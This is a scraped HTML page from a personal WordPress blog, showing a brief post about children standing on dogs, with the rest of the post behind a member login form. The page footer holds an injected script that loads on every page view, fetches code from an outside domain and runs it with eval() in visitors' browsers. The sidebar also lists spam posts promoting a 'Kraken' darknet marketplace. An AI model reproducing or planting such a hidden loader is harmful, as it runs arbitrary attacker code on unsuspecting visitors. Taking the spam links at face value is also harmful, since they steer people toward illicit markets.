</form>
</li></ul></nav> </div></div>

<div id="header-full">
	<header id="header">
		<div id="masthead">
			<div id="branding" role="banner" >
					<div id="header-container">
	<div><div id="site-title"><span> <a href="http://countryclaire.com/" title="CountryClaire" rel="home">CountryClaire</a> </span></div><div id="site-description" >One More Thing....</div></div></div>								<div style="clear:both;"></div>
			</div><!-- #branding -->
			<button id="nav-toggle"><span>&nbsp;</span></button>
			<nav id="access" class="jssafe" role="navigation">
					<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">
		Skip to content	</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855"><a href="http://countryclaire.com/sample-page-2/"><span>@Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="http://countryclaire.com/sample-page-2/about/"><span>About</span></a></li>
	<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://countryclaire.com/sample-page-2/dogs/"><span>Dogs</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/"><span>M2C</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/"><span>Public Posts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/"><span>Rants</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/"><span>Contact Country Claire</span></a></li>
<li class='menu-main-search'> 
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
 </li></ul></div>			</nav><!-- #access -->
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>

<div id="main" class="main">
			<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="three-columns-sided">
			<div id="content" role="main">
			<div class="breadcrumbs"><a href="http://countryclaire.com"><i class="crycon-homebread"></i><span class="screen-reader-text">Home</span></a><i class="crycon-angle-right"></i> <a href="http://countryclaire.com/category/country-claire/">Country Claire</a> <i class="crycon-angle-right"></i> <span class="current">#KoreanLivesMatter &#8211; Silly Girls</span></div><!--breadcrumbs-->

				<div id="post-2710" class="post-2710 post type-post status-publish format-standard hentry category-country-claire category-dating">
					<h1 class="entry-title">#KoreanLivesMatter &#8211; Silly Girls</h1>
										<div class="entry-meta">
						<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2018-02-21T08:46:43-06:00">
					<a href="http://countryclaire.com/country-claire/koreanlivesmatter-silly-girls/" rel="bookmark">February 21, 2018</a>
				</time>
			   </span><time class="updated"  datetime="2018-02-21T08:46:43-06:00">February 21, 2018</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a></span> 					</div><!-- .entry-meta -->

					<div class="entry-content">
						A friend of mine posted an image on social media depicting small children riding and/or standing on dogs, with a reference as to how this was not OK.  All too often we hear of a dog attacking a child; however, not much time if any is spent on what was going on before.  Now, I do not advocate for violence against children by way of dogs, yet, allowing a child to stand on a dog is NOT ok either.  I would go as far to say that I think the child should get bit in hopes that the child learns.<div id="wpmem_restricted_msg"><p>This content is restricted to site members.  If you're an existing member, please log in.  New users may register below.</p></div><div id="wpmem_login"><a id="login"></a><form action="http://countryclaire.com/country-claire/koreanlivesmatter-silly-girls/" method="POST" id="wpmem_login_form" class="form"><input type="hidden" id="_wpmem_login_nonce" name="_wpmem_login_nonce" value="1c98fa4d61" /><input type="hidden" name="_wp_http_referer" value="/country-claire/koreanlivesmatter-silly-girls/" /><fieldset><legend>Existing Users Log In</legend><label for="log">Username or Email</label><div class="div_text"><input name="log" type="text" id="log" value="" class="username" required  /></div><label for="pwd">Password</label><div class="div_text"><input name="pwd" type="password" id="pwd" class="password" required  /></div><input name="a" type="hidden" value="login" /><input name="redirect_to" type="hidden" value="http://countryclaire.com/country-claire/koreanlivesmatter-silly-girls/" /><div class="button_div"><input name="rememberme" type="checkbox" id="rememberme" value="forever" />&nbsp;<label for="rememberme">Remember Me</label>&nbsp;&nbsp;<input type="submit" name="Submit" value="Log In" class="buttons" /></div></fieldset></form></div><div id="wpmem_reg"><a id="register"></a><form name="form" method="post" action="http://countryclaire.com/country-claire/koreanlivesmatter-silly-girls/" id="wpmem_register_form" class="form"><input type="hidden" id="_wpmem_register_nonce" name="_wpmem_register_nonce" value="501467302c" /><input type="hidden" name="_wp_http_referer" value="/country-claire/koreanlivesmatter-silly-girls/" /><fieldset><legend>New User Registration</legend><label for="username" class="text">Choose a Username<span class="req">*</span></label><div class="div_text"><input name="username" type="text" id="username" value="" class="textbox" required  /></div><label for="first_name" class="text">First Name<span class="req">*</span></label><div class="div_text"><input name="first_name" type="text" id="first_name" value="" class="textbox" required  /></div><label for="last_name" class="text">Last Name<span class="req">*</span></label><div class="div_text"><input name="last_name" type="text" id="last_name" value="" class="textbox" required  /></div><label for="billing_address_1" class="text">Address 1<span class="req">*</span></label><div class="div_text"><input name="billing_address_1" type="text" id="billing_address_1" value="" class="textbox" required  /></div><label for="billing_address_2" class="text">Address 2</label><div class="div_text"><input name="billing_address_2" type="text" id="billing_address_2" value="" class="textbox" /></div><label for="billing_city" class="text">City<span class="req">*</span></label><div class="div_text"><input name="billing_city" type="text" id="billing_city" value="" class="textbox" required  /></div><label for="billing_state" class="text">State<span class="req">*</span></label><div class="div_text"><input name="billing_state" type="text" id="billing_state" value="" class="textbox" required  /></div><label for="billing_postcode" class="text">Zip<span class="req">*</span></label><div class="div_text"><input name="billing_postcode" type="text" id="billing_postcode" value="" class="textbox" required  /></div><label for="billing_country" class="text">Country<span class="req">*</span></label><div class="div_text"><input name="billing_country" type="text" id="billing_country" value="" class="textbox" required  /></div><label for="billing_phone" class="text">Phone<span class="req">*</span></label><div class="div_text"><input name="billing_phone" type="text" id="billing_phone" value="" class="textbox" required  /></div><label for="user_email" class="text">Email<span class="req">*</span></label><div class="div_text"><input name="user_email" type="email" id="user_email" value="" class="textbox" required  /></div><script src="https://www.google.com/recaptcha/api.js?render=6Ldpcv4SAAAAACzt2PpCOZPq2EEdE-chuARkjUrb"></script><script>grecaptcha.ready(function () {grecaptcha.execute('6Ldpcv4SAAAAACzt2PpCOZPq2EEdE-chuARkjUrb', { action: 'contact' }).then(function (token) {var recaptchaResponse = document.getElementById('recaptchaResponse');recaptchaResponse.value = token;});});</script><input type="hidden" name="recaptcha_response" id="recaptchaResponse"><input name="a" type="hidden" value="register" /><input name="wpmem_reg_page" type="hidden" value="http://countryclaire.com/country-claire/koreanlivesmatter-silly-girls/" /><div class="button_div"><input name="submit" type="submit" value="Register" class="buttons" /></div><div class="req-text"><span class="req">*</span>Required field</div></fieldset></form></div>											</div><!-- .entry-content -->


					<footer class="entry-meta">
						<span class="bl_bookmark"><i class="crycon-bookmark crycon-metas" title=" Bookmark the permalink"></i> <a href="http://countryclaire.com/country-claire/koreanlivesmatter-silly-girls/" title="Permalink to #KoreanLivesMatter &#8211; Silly Girls" rel="bookmark"> Bookmark</a>.</span>											</footer><!-- .entry-meta -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://countryclaire.com/country-claire/koreanlivesmatter-crowd-etiquette/" rel="prev"><i class="meta-nav-prev"></i> #KoreanLivesMatter Crowd Etiquette</a></div>
					<div class="nav-next"><a href="http://countryclaire.com/country-claire/brilliantly-stupid/" rel="next">Brilliantly Stupid! <i class="meta-nav-next"></i></a></div>
				</div><!-- #nav-below -->

				 <div id="comments" class="hideme"> 	<p class="nocomments">Comments are closed.</p>
	</div><!-- #comments -->


						</div><!-- #content -->
			<div id="primary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="calendar-2" class="widget-container widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://countryclaire.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="nav_menu-2" class="widget-container widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="http://countryclaire.com/sample-page-2/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://countryclaire.com/sample-page-2/dogs/">Dogs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
</ul></div></li>			</ul>

			
		</div>

		<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-onion-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-tor-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81-2/">Kraken onion ссылка tor маркетплейс</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-krab/">Kraken Darknet krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-%d1%8d%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d1%8f-%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0/">Kraken Darknet: Эволюция Анонимных Покупок. Ссылка krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/%d0%bf%d0%bb%d0%b0%d1%82%d1%84%d0%be%d1%80%d0%bc%d0%b0-kraken-%d0%b2%d0%b0%d1%88-%d0%bf%d1%83%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d0%b4%d0%b0%d1%80%d0%ba/">Платформа Kraken: Ваш путь в безопасный даркнет krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-marketplace-%d0%bc%d0%b8%d1%80-%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d1%81%d0%b4%d0%b5%d0%bb%d0%be%d0%ba-krab/">Kraken Darknet Marketplace &#8211; Мир анонимных сделок krab</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://countryclaire.com" class="url" rel="ugc">Country Claire</a></span> on <a href="http://countryclaire.com/relationships/love-relationships/body-by-vi-a-working-weight-loss-story/#comment-34">Body By Vi &#8211; A Working Weight Loss Story</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://countryclaire.wordpress.com" class="url" rel="ugc external nofollow">CountryClaire</a></span> on <a href="http://countryclaire.com/behavior/id-rather-be-alone-lonely-than-lonely-with-someone/#comment-29">I&#8217;d Rather Be Alone &#038; Lonely, Than Lonely &#038; With Someone</a></li><li class="recentcomments"><span class="comment-author-link">jennifer</span> on <a href="http://countryclaire.com/behavior/id-rather-be-alone-lonely-than-lonely-with-someone/#comment-28">I&#8217;d Rather Be Alone &#038; Lonely, Than Lonely &#038; With Someone</a></li><li class="recentcomments"><span class="comment-author-link">Anonymous</span> on <a href="http://countryclaire.com/country-claire/forever-for-now/#comment-41">Forever, For Now</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://earthconnections.wordpress.com" class="url" rel="ugc external nofollow">Christopher Snell</a></span> on <a href="http://countryclaire.com/common-sense/worth-waiting-for/#comment-40">Worth Waiting For&#8230;..</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://countryclaire.com/2025/12/'>December 2025</a></li>
	<li><a href='http://countryclaire.com/2025/09/'>September 2025</a></li>
	<li><a href='http://countryclaire.com/2025/07/'>July 2025</a></li>
	<li><a href='http://countryclaire.com/2025/04/'>April 2025</a></li>
	<li><a href='http://countryclaire.com/2024/01/'>January 2024</a></li>
	<li><a href='http://countryclaire.com/2022/06/'>June 2022</a></li>
	<li><a href='http://countryclaire.com/2022/05/'>May 2022</a></li>
	<li><a href='http://countryclaire.com/2021/12/'>December 2021</a></li>
	<li><a href='http://countryclaire.com/2020/10/'>October 2020</a></li>
	<li><a href='http://countryclaire.com/2020/04/'>April 2020</a></li>
	<li><a href='http://countryclaire.com/2019/09/'>September 2019</a></li>
	<li><a href='http://countryclaire.com/2019/08/'>August 2019</a></li>
	<li><a href='http://countryclaire.com/2019/07/'>July 2019</a></li>
	<li><a href='http://countryclaire.com/2019/06/'>June 2019</a></li>
	<li><a href='http://countryclaire.com/2019/05/'>May 2019</a></li>
	<li><a href='http://countryclaire.com/2019/04/'>April 2019</a></li>
	<li><a href='http://countryclaire.com/2019/01/'>January 2019</a></li>
	<li><a href='http://countryclaire.com/2018/12/'>December 2018</a></li>
	<li><a href='http://countryclaire.com/2018/02/'>February 2018</a></li>
	<li><a href='http://countryclaire.com/2017/11/'>November 2017</a></li>
	<li><a href='http://countryclaire.com/2017/10/'>October 2017</a></li>
	<li><a href='http://countryclaire.com/2017/09/'>September 2017</a></li>
	<li><a href='http://countryclaire.com/2017/08/'>August 2017</a></li>
	<li><a href='http://countryclaire.com/2017/06/'>June 2017</a></li>
	<li><a href='http://countryclaire.com/2017/02/'>February 2017</a></li>
	<li><a href='http://countryclaire.com/2017/01/'>January 2017</a></li>
	<li><a href='http://countryclaire.com/2016/09/'>September 2016</a></li>
	<li><a href='http://countryclaire.com/2016/07/'>July 2016</a></li>
	<li><a href='http://countryclaire.com/2016/06/'>June 2016</a></li>
	<li><a href='http://countryclaire.com/2016/01/'>January 2016</a></li>
	<li><a href='http://countryclaire.com/2015/10/'>October 2015</a></li>
	<li><a href='http://countryclaire.com/2015/09/'>September 2015</a></li>
	<li><a href='http://countryclaire.com/2015/08/'>August 2015</a></li>
	<li><a href='http://countryclaire.com/2015/07/'>July 2015</a></li>
	<li><a href='http://countryclaire.com/2015/06/'>June 2015</a></li>
	<li><a href='http://countryclaire.com/2015/05/'>May 2015</a></li>
	<li><a href='http://countryclaire.com/2015/03/'>March 2015</a></li>
	<li><a href='http://countryclaire.com/2015/01/'>January 2015</a></li>
	<li><a href='http://countryclaire.com/2014/12/'>December 2014</a></li>
	<li><a href='http://countryclaire.com/2014/11/'>November 2014</a></li>
	<li><a href='http://countryclaire.com/2014/10/'>October 2014</a></li>
	<li><a href='http://countryclaire.com/2014/08/'>August 2014</a></li>
	<li><a href='http://countryclaire.com/2014/04/'>April 2014</a></li>
	<li><a href='http://countryclaire.com/2014/03/'>March 2014</a></li>
	<li><a href='http://countryclaire.com/2014/01/'>January 2014</a></li>
	<li><a href='http://countryclaire.com/2013/11/'>November 2013</a></li>
	<li><a href='http://countryclaire.com/2013/10/'>October 2013</a></li>
	<li><a href='http://countryclaire.com/2013/09/'>September 2013</a></li>
	<li><a href='http://countryclaire.com/2013/08/'>August 2013</a></li>
	<li><a href='http://countryclaire.com/2013/06/'>June 2013</a></li>
	<li><a href='http://countryclaire.com/2013/02/'>February 2013</a></li>
	<li><a href='http://countryclaire.com/2013/01/'>January 2013</a></li>
	<li><a href='http://countryclaire.com/2012/12/'>December 2012</a></li>
	<li><a href='http://countryclaire.com/2012/11/'>November 2012</a></li>
	<li><a href='http://countryclaire.com/2012/10/'>October 2012</a></li>
	<li><a href='http://countryclaire.com/2012/09/'>September 2012</a></li>
	<li><a href='http://countryclaire.com/2012/08/'>August 2012</a></li>
	<li><a href='http://countryclaire.com/2012/07/'>July 2012</a></li>
	<li><a href='http://countryclaire.com/2012/06/'>June 2012</a></li>
	<li><a href='http://countryclaire.com/2012/05/'>May 2012</a></li>
	<li><a href='http://countryclaire.com/2012/04/'>April 2012</a></li>
	<li><a href='http://countryclaire.com/2012/03/'>March 2012</a></li>
	<li><a href='http://countryclaire.com/2012/02/'>February 2012</a></li>
	<li><a href='http://countryclaire.com/2012/01/'>January 2012</a></li>
	<li><a href='http://countryclaire.com/2011/09/'>September 2011</a></li>
	<li><a href='http://countryclaire.com/2011/03/'>March 2011</a></li>
	<li><a href='http://countryclaire.com/2010/06/'>June 2010</a></li>
	<li><a href='http://countryclaire.com/2010/01/'>January 2010</a></li>
	<li><a href='http://countryclaire.com/2009/04/'>April 2009</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://countryclaire.com/category/3652015/">3652015</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://countryclaire.com/category/insurance/affordable-care-act/">Affordable Care Act</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://countryclaire.com/category/behavior/">Behavior</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://countryclaire.com/category/bkfb/">BKFB</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://countryclaire.com/category/relationships/boundaries/">Boundaries</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://countryclaire.com/category/cand/">CanD</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://countryclaire.com/category/women/caustic-women/">Caustic Women</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://countryclaire.com/category/relationships/cheating/">Cheating</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://countryclaire.com/category/behavior/chivalry/">Chivalry</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://countryclaire.com/category/common-sense/">Common Sense</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://countryclaire.com/category/communication/">Communication</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://countryclaire.com/category/copyright/">Copyright</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://countryclaire.com/category/country-claire/">Country Claire</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://countryclaire.com/category/country-claire/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://countryclaire.com/category/smoking/e-cig/">E-cig</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://countryclaire.com/category/communication/email/">Email</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://countryclaire.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://countryclaire.com/category/family/father/">Father</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://countryclaire.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://countryclaire.com/category/country-claire/dating/games/">Games</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://countryclaire.com/category/gunnys/">GunnyS</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://countryclaire.com/category/home/">home</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://countryclaire.com/category/mr-cute/i-love-you/">I Love You</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://countryclaire.com/category/improvement/">Improvement</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://countryclaire.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://countryclaire.com/category/kraken/">Kraken</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://countryclaire.com/category/mr-cute/love/">Love</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://countryclaire.com/category/relationships/love-relationships/">Love</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://countryclaire.com/category/m2c/">M2C</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://countryclaire.com/category/smoking/maplewood-tobacco/">Maplewood Tobacco</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://countryclaire.com/category/marines/">Marines</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://countryclaire.com/category/dogs/mastiffs/">Mastiffs</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://countryclaire.com/category/mdb/">MDB</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://countryclaire.com/category/men/">Men</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://countryclaire.com/category/men/men-speak/">Men Speak</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://countryclaire.com/category/minot/">Minot</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://countryclaire.com/category/family/mother/">Mother</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://countryclaire.com/category/mr-cute/">Mr. Cute</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://countryclaire.com/category/relationships/my-love/">My Love</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://countryclaire.com/category/family/my-son/">My Son</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://countryclaire.com/category/mr-cute/our-journey/">Our Journey</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://countryclaire.com/category/family/parents/">Parents</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://countryclaire.com/category/pc/">PC</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://countryclaire.com/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://countryclaire.com/category/improvement/personal-improvement/">Personal</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://countryclaire.com/category/marines/poolees/">Poolees</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://countryclaire.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://countryclaire.com/category/smoking/quitting/">Quitting</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://countryclaire.com/category/country-claire/random-rants/">Random Rants</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://countryclaire.com/category/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://countryclaire.com/category/respect/">Respect</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://countryclaire.com/category/country-claire/dating/rules/">Rules</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://countryclaire.com/category/smoking/">Smoking</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://countryclaire.com/category/sweetykins/">Sweetykins</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://countryclaire.com/category/communication/talking/">Talking</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://countryclaire.com/category/communication/texting/">Texting</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://countryclaire.com/category/tinder/">Tinder</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://countryclaire.com/category/transition/">Transition</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://countryclaire.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://countryclaire.com/category/transition/veterans/">Veterans</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://countryclaire.com/category/victims/">Victims</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://countryclaire.com/category/women/">Women</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://countryclaire.com/category/women/women-speak/">Women Speak</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://countryclaire.com/category/work/">Work</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://countryclaire.com/category/marines/young-marines/">Young Marines</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://countryclaire.com/wp-login.php">Log in</a></li>
			<li><a href="http://countryclaire.com/feed/">Entries feed</a></li>
			<li><a href="http://countryclaire.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="toTop"><i class="crycon-back2top"></i> </div><div id="site-copyright">CountryClaire (C) 20120</div><nav class="footermenu"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
</ul></nav>	<span style="display:block;float:right;text-align:right;padding:0 20px 5px;font-size:.9em;">
	Powered by <a target="_blank" href="http://www.cryoutcreations.eu" title="Tempera Theme by Cryout Creations">Tempera</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</span><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tempera/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="http://countryclaire.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/countryclaire.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
